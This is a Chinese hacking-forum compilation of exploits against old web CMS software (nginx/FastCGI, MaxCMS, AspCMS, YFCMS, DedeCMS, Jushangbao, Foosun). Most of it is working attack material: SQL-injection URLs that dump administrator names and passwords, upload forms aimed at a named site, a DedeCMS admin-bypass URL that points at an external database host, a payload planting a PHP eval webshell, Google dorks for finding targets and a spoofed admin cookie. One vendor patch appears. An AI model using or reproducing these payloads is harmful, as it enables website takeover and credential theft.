Ngnix空子节可远程执行代码漏洞

摘自微博:

Ngnix 出现高危漏洞,可远程执行代码:Ngnix在遇到%00空字节时与后端FastCGI处理不一致,导致可以在图片中嵌入PHP代码然后通过访问 xxx.jpg%00.php来执行其中的代码。影响版本:0.5.*, 0.6.*, 0.7 <= 0.7.65, 0.8 <= 0.8.37。www.t00ls.net, S% v1 o$ M i

Security1 M" v2 A) v7 S+ K$ M

R, W

详细参考:

https://nealpoole.com/blog/2011/07/possible-arbitrary-code-execution-with-null-bytes-php-and-old-versions-of-nginx/

马克斯CMS(Maxcms) admin_inc.asp SQL注入漏洞

在文件admin/ admin_inc.asp中:

Sub checkPower //第103行

dim loginValidate,rsObj : loginValidate = "maxcms2.0"

err.clear

on error resume next

set rsObj=conn.db("select m_random,m_level from {pre}manager where m_username='"&rCookie("m_username")&"'","execute")

rCookie函数在文件inc/ CommonFun.asp中

Function rCookie(cookieName) //第28行

rCookie = request.cookies(cookieName)

End Function

rCookie函数仅从cookie读取数据没做任何过滤,导致cookie注入漏洞的产生。

<*参考

参考官方补丁

*>

测试方法:修改cookies值注入

----

过滤单引号

YFCMS之ewebeditor上传漏洞

刚刚C段的时候,遇到了个程序,一看网上有公开的源码,下了,看之,有个很大的漏洞。

漏洞是利用ewebeditor的上传结合IIS解析漏洞

FROM HTTP://WWW.ST999.CN/BLOG BY 流浪的风

google关键字:intext:版权所有:yfcms

利用文件:admin\WebEditor\asp\upload.asp

利用代码:

<form action="http://www.st999.cn/admin/WebEditor\asp\upload.asp?action=save&type=image&style=popup&cusdir=st999.asp" method=post name=myform enctype="multipart/form-data">

<input type=file name=uploadfile size=100><br><br>

<input type=submit value=upload>

</form>

这里有个前提 ,要知道网站的后台目录才行。

我刚搞的那个站,不是默认的后台,扫了半天也没扫出来,结果还是社出来的。



aspcms2.1.4 GBK版注入漏洞

admin/_content/_About/AspCms_AboutEdit.asp?id=19 and 1=2 union select 1,2,3,4,5,loginname,7,8,9,password,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from aspcms_user where userid=1

aspcms企业建站系统0day 2.0以上通杀

| aspcms开发的全新内核的开源企业建站系统,能够胜任企业多种建站需求,并且支持模版自定义、支持扩展插件等等,能够在短时间内完成企业建站。 漏洞出现在 /plug/productbuy.asp 对接收的参数id没有进行过滤而导致的注入漏洞 注入后的页面有跳转,所以要快,建议用快捷键复制 爆用户名 /plug/productbuy.asp?id=2+union+select+1,2,LoginName,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37+from+AspCms_User+where+userid=1 这是爆ID=1的账户名,如果发现权限不够可以往后试2,3,4........... 爆密码 /plug/productbuy.asp?id=2+union+select+1,2,password,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37+from+AspCms_User+where+userid=1 后台登录地址:/admin/login.asp 后台拿shell 1、直接上传.asp;x 2、系统配置信息 3、模版管理新建1.asp模板,内容写马的内容. 搜索关键词:搜索关键词:intitle:Powered by AspCms2 修复方法就不提了。你懂的 转载请注明出处:绝色丶缘灭'blog http://hi.baidu.com/hackxx00/blo ... fc7a27f8dc619f.html |

DEDECMS爆严重安全漏洞 免账号密码直接进入后台

众所周知,因使用简单、客户群多,织梦CMS一直被爆出许多漏洞。今天小编在群里得到织梦官方论坛某版主可靠消息:“DEDECMS爆严重安全漏洞,近期官方会发布相关补丁,望大家及时关注补丁动态。”

入侵步骤如下:http://www.xx.com/织梦网站后台/login.php?dopost=login&validate=dcug&userid=admin&pwd=inimda&_POST[GLOBALS][cfg_dbhost]=116.255.183.90&_POST[GLOBALS][cfg_dbuser]=root&_POST[GLOBALS][cfg_dbpwd]=r0t0&_POST[GLOBALS][cfg_dbname]=root

把上面红色字母改为当前的验证码,即可直接进入网站后台。

小编分析了一下,此漏洞的前提是必须得到后台路径才能实现,因此大家一定要养成使用DEDECM建站时改后台名字的习惯。下面给出官方的解决办法:

解决办法:

找到include/common.inc.php文件,把

foreach($_REQUEST as $_k=>$_v)

{

var_dump($_k);

if( strlen($_k)>0 && preg_match(‘#^(cfg_|GLOBALS)#’,$_k) )

{

exit(‘Request var not allow!’);

}

}

换成

//检查和注册外部提交的变量

function CheckRequest(&$val) {

if (is_array($val)) {

foreach ($val as $_k=>$_v) {

CheckRequest($_k);

CheckRequest($val[$_k]);

}

} else

{

if( strlen($val)>0 && preg_match(‘#^(cfg_|GLOBALS)#’,$val) )

{

exit(‘Request var not allow!’);

}

}

}

CheckRequest($_REQUEST);

===============================================================

By:jannock

漏洞细节已经传遍了(http://www.t00ls.net/thread-17354-1-1.html,http://lcx.cc/?FoxNews=1681.html),又没得玩了。

网传的都是说要知道后台才能利用,但不用,只要 plus 目录存在,服务器能外连,就能拿shell。

前题条件,必须准备好自己的dede数据库,然后插入数据:

以下是引用片段:

insert into dede_mytag(aid,normbody) values(1,'{dede:php}$fp = @fopen("1.php", \'a\');@fwrite($fp, \'<?php eval($_POST[c]) ?>\');echo "OK";@fclose($fp);{/dede:php}');

再用下面表单提交,shell 就在同目录下 1.php。原理自己研究。。。

以下是引用片段:

<form action="" method="post" name="QuickSearch" id="QuickSearch" onsubmit="addaction();">

<input type="text" value="http://localhost:8080/plus/mytag_js.php?aid=1" name="doaction" style="width:400"><br />

<input type="text" value="dbhost" name="_COOKIE[GLOBALS][cfg_dbhost]" style="width:400"><br />

<input type="text" value="dbuser" name="_COOKIE[GLOBALS][cfg_dbuser]" style="width:400"><br />

<input type="text" value="dbpwd" name="_COOKIE[GLOBALS][cfg_dbpwd]" style="width:400"><br />

<input type="text" value="dbname" name="_COOKIE[GLOBALS][cfg_dbname]" style="width:400"><br />

<input type="text" value="dede_" name="_COOKIE[GLOBALS][cfg_dbprefix]" style="width:400"><br />

<input type="text" value="true" name="nocache" style="width:400">

<input type="submit" value="提交" name="QuickSearchBtn"><br />

</form>

<script>

function addaction()

{

document.QuickSearch.action=document.QuickSearch.doaction.value;

}

</script>

從核攻擊哪裡搞過來的。

FROM http://www.st999.cn/blog BY 久久久电脑

程序:聚商宝2.0

下载:http://down.chinaz.com/soft/21754.htm

google关键字:intext:技术支持:奔明科技 聚商宝

前几天搞站的时候遇到了个程序叫聚商宝,把源码下载过来了,今天才有时间简单的看了看。。。

漏洞:暴库以及后台cookies欺骗

1)直接访问conn/conn.asp 暴出数据库地址,下载,解密,登录后台

2)cookies欺骗,admin文件夹下check.asp文件中的代码片段:

dim uid,upwd

uid=Replace_Text(Request.Form("userid"))

upwd=md5(Replace_Text(Request.Form("password")),16)

Verifycode=Replace_Text(request.Form("verifycode"))

if not isnumeric(Verifycode) then

Call Logerr()

Call ErroFy()

end if

if Cint(Verifycode)<>Session("SafeCode") then

Call ErroFy()

Sub ErroFy()

response.write"<table cellpadding=2 cellspacing=1 border=0 width=100% class=tableBorder align=center>"

response.write"<TR>"

response.write"<TH class=tableHeaderText colSpan=2 height=25>出现错误提示</TH>"

response.write"<TR><tr><td height=85 valign=top class=forumRow><div align=center><br><br>验证码错误!</div></td></tr>"

response.write"<tr align=center><td height=30 class=forumRowHighlight><a href='login.asp'><< 返回上一页</a></td>"

response.write"</tr>"

response.write"</table>"

Response.End()

End Sub

else

Set rs=server.createobject("adodb.recordset")

sqltext="select * from benming_master where Username='" & uid & "' and [PassWord]='" & upwd & "'"

rs.open sqltext,conn,1,1

If Rs.Eof And Rs.Bof Then

response.write"<table cellpadding=2 cellspacing=1 border=0 width=100% class=tableBorder align=center>"

response.write"<TR>"

response.write"<TH class=tableHeaderText colSpan=2 height=25>出现错误提示</TH>"

response.write"<TR><tr><td height=85 valign=top class=forumRow><div align=center><br><br>登陆名或密码不正确!</div></td></tr>"

response.write"<tr align=center><td height=30 class=forumRowHighlight><a href='login.asp'><< 返回上一页</a></td>"

response.write"</tr>"

response.write"</table>"

else

Response.Cookies("globalecmaster")=rs("username")

Response.Cookies("masterflag")=rs("flag")

Response.Cookies("adminid")=rs("id")

LastLogin=Date()

LastLoginIP=getIP()

sql="update benming_master set LastLogin='"&LastLogin&"',LastLoginIP='"&LastLoginIP&"' where username='"&uid&"'"

conn.execute(sql)

response.write"<table cellpadding=2 cellspacing=1 border=0 width=100% class=tableBorder align=center>"

response.write"<TR>"

response.write"<TH class=tableHeaderText colSpan=2 height=25>登陆成功提示</TH>"

response.write"<TR><tr><td height=85 valign=top class=forumRow><div align=center><br><br>成功通过网站后台管理员身份认证!<br><br>2秒后自动进入后台...</div></td></tr>"

response.write"<tr align=center><td height=30 class=forumRowHighlight><a href='index.asp'>进入后台管理</a></td>"

response.write"</tr>"

response.write"</table>"

%>

<meta HTTP-EQUIV=refresh Content='2;url=index.asp'>

<%

end if

rs.close

set rs=nothing

end if

利用方法:用啊D直接访问后台,修改如下cookie,然后访问admin/index.asp登录。

globalecmaster=admin; masterflag=01%2C%2002%2C%2003%2C%2004%

2C%2005%2C%2006%2C%2007%2C%2008%2C%2009%2C%20010; adminid=1

foosun 0day 最新注入漏洞

风讯foosun的注册文件存在漏洞。黑客们可以暴管理员帐号和密码。

漏洞文件:www.xxx.com/user/SetNextOptions.asp

利用简单的方法:

暴管理员帐号:

http://www.xxx.com/user/SetNextOptions.asp?sType=1&EquValue=aaaa&SelectName=aaa&ReqSql=select+1,admin_name,3,4,5,6,7,8++from+FS_MF_Admin

暴管理员密码:

http://www.xxx.com/user/SetNextOptions.asp?sType=1&EquValue=aaaa&SelectName=aaa&ReqSql=select+1,admin_pass_word,3,4,5,6,7,8++from+FS_MF_Admin

如果得不到密码黑阔们也可以考虑 update 。。。很邪恶喔。。哈